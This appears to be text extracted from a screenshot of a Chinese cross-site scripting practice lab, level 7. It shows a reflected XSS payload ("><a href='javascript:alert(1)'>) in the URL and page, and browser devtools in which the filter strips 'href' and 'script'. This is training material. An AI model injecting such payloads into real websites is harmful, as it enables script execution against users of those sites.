 https://xssaq.com/yx/level7.php?keyword="...
欢迎来到level7
没有找到和"><a href='javascript:alert(1)'>相关的结果.
"> 搜索
7
levelseven
欢迎 元素 控制台 源 网络 性能 内存 应用程序 » 12
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和"><a
href='javascript:alert(1)'>相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value>
... <a ='java:alert(1)'> == $0
""> "
样式 已计算 布局 事件侦听器 »
筛选器 :hov .cls
element.style {
}
继承自 center
center {
text-align: -webkit-center;
}